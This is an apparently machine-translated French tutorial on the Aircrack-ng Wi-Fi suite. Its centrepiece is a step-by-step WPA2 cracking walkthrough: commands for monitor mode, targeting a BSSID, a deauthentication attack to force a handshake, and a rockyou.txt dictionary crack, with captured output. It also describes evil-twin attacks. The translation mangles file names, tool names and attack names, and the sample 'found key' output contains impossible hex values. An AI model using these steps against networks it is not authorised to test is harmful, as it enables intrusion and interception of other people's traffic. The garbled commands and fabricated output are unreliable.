Aircrack-ng est un ensemble complet de logiciels conçus pour tester la sécurité du réseau WiFi. Il ne s'agit pas d'un simple outil, mais d'un ensemble d'outils, chacun remplissant un objectif particulier. Différents domaines de la sécurité wifi peuvent être travaillés, comme surveiller le point d'accès, tester, attaquer le réseau, cracker le réseau wifi et le tester. L'objectif clé d'Aircrack est d'intercepter les paquets et de déchiffrer les hachages pour casser les mots de passe. Il prend en charge presque toutes les nouvelles interfaces sans fil. Aircrack-ng est une version améliorée d'une suite d'outils obsolète Aircrack, ng fait référence au Nouvelle génération. Certains des outils géniaux qui fonctionnent ensemble pour accomplir une tâche plus importante.

Airmon-ng :

Airmon-ng est inclus dans le kit aircrack-ng qui place la carte d'interface réseau en mode moniteur. Les cartes réseau n'accepteront généralement que les paquets qui leur sont destinés, tels que définis par l'adresse MAC de la carte réseau, mais avec airmon-ng, tous les paquets sans fil, qu'ils leur soient destinés ou non, seront également acceptés. Vous devriez pouvoir récupérer ces paquets sans vous connecter ni vous authentifier avec le point d'accès. Il permet de vérifier l'état d'un point d'accès en mettant l'interface réseau en mode moniteur. Tout d'abord, il faut configurer les cartes sans fil pour activer le mode moniteur, puis tuer tous les processus d'arrière-plan si vous pensez qu'un processus interfère avec cela. Après avoir terminé les processus, le mode moniteur peut être activé sur l'interface sans fil en exécutant la commande ci-dessous :

[email protected]:~$ sudo airmon-ng start wlan0 #Vous pouvez également désactiver le mode moniteur en arrêtant l'airmon-ng à tout moment en utilisant la commande ci-dessous :

[email protected]:~$ sudo airmon-ng stop wlan0 #Airodump-ng :



Airodump-ng permet de répertorier tous les réseaux qui nous entourent et d'afficher des informations précieuses les concernant. La fonctionnalité de base d'airodump-ng est de renifler les paquets, il est donc essentiellement programmé pour saisir tous les paquets autour de nous tout en étant mis en mode moniteur. Nous l'exécuterons sur toutes les connexions autour de nous et collecterons des données telles que le nombre de clients connectés au réseau, leurs adresses mac correspondantes, le style de cryptage et les noms de canaux, puis commencerons à cibler notre réseau cible.

En tapant la commande airodump-ng et en lui donnant le nom de l'interface réseau comme paramètre, nous pouvons activer cet outil. Il listera tous les points d'accès, la quantité de paquets de données, les méthodes de cryptage et d'authentification utilisées, et le nom du réseau (ESSID). D'un point de vue hacking, les adresses mac sont les champs les plus importants.

[email protégé] :~$ sudo airodump-ng wlx0mon

Aircrack-ng :



Aircrack est utilisé pour déchiffrer les mots de passe. Après avoir capturé tous les paquets à l'aide d'airodump, nous pouvons déchiffrer la clé par aircrack. Il craque ces clés en utilisant deux méthodes PTW et FMS. L'approche PTW se fait en deux phases. Au début, seuls les paquets ARP sont utilisés, et seulement ensuite, si la clé n'est pas craquée après la recherche, elle utilise tous les autres paquets capturés. Un point positif de l'approche PTW est que tous les paquets ne sont pas utilisés pour le craquage. Dans la seconde approche, je.e., FMS, nous utilisons à la fois les modèles statistiques et les algorithmes de force brute pour déchiffrer la clé. Une méthode de dictionnaire peut également être utilisée.

Aireplay-ng :



Airplay-ng introduit des paquets dans un réseau sans fil pour créer ou accélérer le trafic. Les paquets provenant de deux sources différentes peuvent être capturés par aireplay-ng. Le premier est le réseau en direct, et le second est les paquets du fichier pcap déjà existant. Airplay-ng est utile lors d'une attaque de désauthentification qui cible un point d'accès sans fil et un utilisateur. De plus, vous pouvez effectuer certaines attaques comme l'attaque du café au lait avec airplay-ng, un outil qui vous permet d'obtenir une clé du système du client. Vous pouvez y parvenir en attrapant un paquet ARP, puis en le manipulant et en le renvoyant au système. Le client va alors créer un paquet qui peut être capturé par airodump et aircrack craque la clé de ce paquet modifié. Certaines autres options d'attaque d'airplay-ng incluent chopchop, fragment arepreplay, etc.

Base aérienne-ng :



Airbase-ng est utilisé pour transformer l'ordinateur d'un intrus en un point de connexion compromis pour que d'autres puissent se connecter. En utilisant Airbase-ng, vous pouvez prétendre être un point d'accès légal et mener des attaques de l'homme du milieu sur les ordinateurs connectés à votre réseau. Ces types d'attaques sont appelés Evil Twin Attacks. Il est impossible pour les utilisateurs basiques de discerner entre un point d'accès légal et un faux point d'accès. Ainsi, la menace jumelle maléfique fait partie des menaces sans fil les plus menaçantes auxquelles nous sommes confrontés aujourd'hui.



Airolib-ng :

Airolib accélère le processus de piratage en stockant et en gérant les listes de mots de passe et le point d'accès. Le système de gestion de base de données utilisé par ce programme est SQLite3, qui est principalement disponible sur toutes les plateformes. Le craquage de mot de passe comprend le calcul de la clé principale par paire à travers laquelle la clé transitoire privée (PTK) est extraite. En utilisant le PTK, vous pouvez déterminer le code d'identification de message de trame (MIC) pour un paquet donné et trouver théoriquement que le MIC est similaire au paquet, donc si le PTK avait raison, le PMK avait également raison.

Pour voir les listes de mots de passe et les réseaux d'accès stockés dans la base de données, tapez la commande suivante :

[email protected]:~$ sudo airolib-ng testdatabase -statsIci testdatabase est la base de données à laquelle vous souhaitez accéder ou créer, et -stats est l'opération que vous souhaitez effectuer dessus. Vous pouvez effectuer plusieurs opérations sur les champs de la base de données, comme donner la priorité maximale à un SSID ou quelque chose du genre. Pour utiliser airolib-ng avec aircrack-ng, saisissez la commande suivante :

[email protected] :~$ sudo aircrack-ng -r testdatabase wpa2.eapol.casquetteIci, nous utilisons les PMK déjà calculées stockées dans le base de données de test pour accélérer le processus de craquage de mot de passe.

Cracker WPA/WPA2 à l'aide d'Aircrack-ng :

Regardons un petit exemple de ce que aircrack-ng peut faire avec l'aide de quelques-uns de ses outils impressionnants. Nous allons cracker la clé pré-partagée d'un réseau WPA/WPA2 à l'aide d'une méthode de dictionnaire.

La première chose que nous devons faire est de répertorier les interfaces réseau qui prennent en charge le mode moniteur. Cela peut être fait à l'aide de la commande suivante :

[email protégé] :~$ sudo airmon-ngPHY Interface Pilote Jeu de puces

Phy0 wlx0 rtl8xxxu Realtek Semiconductor Corp.



On peut voir une interface ; maintenant, nous devons mettre l'interface réseau que nous avons trouvée ( wlx0 ) en mode moniteur à l'aide de la commande suivante :

[email protected]:~$ sudo airmon-ng start wlx0

Il a activé le mode moniteur sur l'interface appelée wlx0mon.

Maintenant, nous devrions commencer à écouter les émissions des routeurs à proximité via notre interface réseau que nous avons mise en mode moniteur.

[email protégé] :~$ sudo airodump-ng wlx0monCH 5 ][ écoulé : 30 s ][ 2020-12-02 00:17

BSSID PWR Balises #Data, #/s CH MB ENC CIPHER AUTH ESSID

E4:6F:13:04:CE:31 -45 62 27 0 1 54e WPA2 CCMP PSK CrackIt

C4:E9:84:76:10:BE -63 77 0 0 6 54e. WPA2 CCMP PSK HAckme

C8:3A:35:A0:4E:01 -63 84 0 0 8 54e WPA2 CCMP PSK Net07

74:DA:88:FA:38:02 -68 28 2 0 11 54e WPA2 CCMP PSK TP-Link_3802

BSSID STATION PWR Taux Perdu Images Sonde

E4:6F:13:04:CE:31 5C:3A:45:D7:EA:8B -3 0 - 1e 8 5

E4:6F:13:04:CE:31 D4:67:D3:C2:CD:D7 -33 1e- 6e 0 3

E4:6F:13:04:CE:31 5C:C3:07:56:61:EF -35 0 - 1 0 6

E4:6F:13:04:CE:31 BC:91:B5:F8:7E:D5 -39 0e- 1 1002 13

Notre réseau cible est Craque le dans ce cas, qui fonctionne actuellement sur le canal 1.

Ici, afin de déchiffrer le mot de passe du réseau cible, nous devons capturer une poignée de main à 4 voies, ce qui se produit lorsqu'un appareil essaie de se connecter à un réseau. Nous pouvons le capturer en utilisant la commande suivante :

[email protected]:~$ sudo airodump-ng -c 1 --bssid E4:6F:13:04:CE:31 -w /home wlx0-c : Canal

-bssid: Bssid du réseau cible

-w : Le nom du répertoire où sera placé le fichier pcap

Maintenant, nous devons attendre qu'un appareil se connecte au réseau, mais il existe un meilleur moyen de capturer une poignée de main. Nous pouvons désauthentifier les appareils sur le point d'accès à l'aide d'une attaque de désauthentification à l'aide de la commande suivante :

[email protégé]:~$ sudo aireplay-ng -0 -a E4:6F:13:04:CE:31une : Bssid du réseau cible

-0: attaque de désauthentification

Nous avons déconnecté tous les appareils, et maintenant nous devons attendre qu'un appareil se connecte au réseau.

CH 1 ][ Elapsed : 30 s ][ 2020-12-02 00:02 ][ Handshake WPA : E4:6F:13:04:CE:31BSSID PWR RXQ Balises #Data, #/s CH MB ENC CIPHER AUTH E

E4:6F:13:04:CE:31 -47 1 228 807 36 1 54e WPA2 CCMP PSK P

BSSID STATION PWR Taux Perte Images Sonde

E4:6F:13:04:CE:31 BC:91:B5:F8:7E:D5 -35 0 - 1 0 1

E4:6F:13:04:CE:31 5C:3A:45:D7:EA:8B -29 0e- 1e 0 22

E4:6F:13:04:CE:31 88:28:B3:30:27:7E -31 0e- 1 0 32

E4:6F:13:04:CE:31 D4:67:D3:C2:CD:D7 -35 0e- 6e 263 708 CrackIt

E4:6F:13:04:CE:31 D4:6A:6A:99:ED:E3 -35 0e- 0e 0 86

E4:6F:13:04:CE:31 5C:C3:07:56:61:EF -37 0 - 1e 0 1

Nous avons eu un coup, et en regardant dans le coin supérieur droit juste à côté de l'heure, nous pouvons voir qu'une poignée de main a été capturée. Maintenant, regardez dans le dossier spécifié ( /domicile dans notre cas) pour un ".pcap" déposer.

Afin de cracker la clé WPA, nous pouvons utiliser la commande suivante :

[email protected]:~$ sudo aircrack-ng -a2 -w rockyou.txt -b E4:6F:13:04:CE:31 poignée de main.casquetteb :Bssid du réseau cible

-a2 : mode WPA2

Rockyou.txt : Le fichier de dictionnaire utilisé

Poignée de main.cap: Le fichier qui contient la poignée de main capturée

Aircrack-ng 1.2 bêta3

[00:01:49] 10566 touches testées (1017.96 k/s)

CLÉ TROUVÉE! [ tu m'as eu ]

Clé principale : 8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B 7B 6D

0C 06 08 ED BC 6B H7 J8 K1 A0 89 6B 7B B F7 6F 50 C

Clé transitoire : 4D C4 5R 6T 76 99 6G 7H 8D EC

H7 J8 K1 A0 89 6B 7B 6D AF 5B 8D 2D A0 89 6B

A5 BD K1 A0 89 6B 0C 08 0C 06 08 ED BC 6B H7 J8 K1 A0 89

8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B

MAC : CB 5A F8 CE 62 B2 1B F7 6F 50 C0 25 62 E9 5D 71

La clé de notre réseau cible a été craquée avec succès.

Conclusion:

Les réseaux sans fil sont partout, utilisés par chaque entreprise, des travailleurs utilisant des smartphones aux appareils de contrôle industriels. Selon des recherches, près de 50 % du trafic Internet se fera via le Wi-Fi en 2021. Les réseaux sans fil présentent de nombreux avantages, la communication à l'extérieur des portes, un accès Internet rapide dans des endroits où il est presque impossible de poser des câbles, peuvent étendre le réseau sans installer de câbles pour aucun autre utilisateur et peuvent facilement connecter vos appareils mobiles à vos bureaux à domicile pendant que vous êtes pas là.

Malgré ces avantages, il existe un grand point d'interrogation sur votre confidentialité et votre sécurité. Comme ces réseaux ; dans la plage de transmission des routeurs sont ouverts à tous, ils peuvent facilement être attaqués et vos données peuvent facilement être compromises. Par exemple, si vous êtes connecté à un réseau wifi public, toute personne connectée à ce réseau peut facilement vérifier le trafic de votre réseau en utilisant une certaine intelligence et à l'aide d'outils impressionnants disponibles et même le vider.

Phenquestions

Phenquestions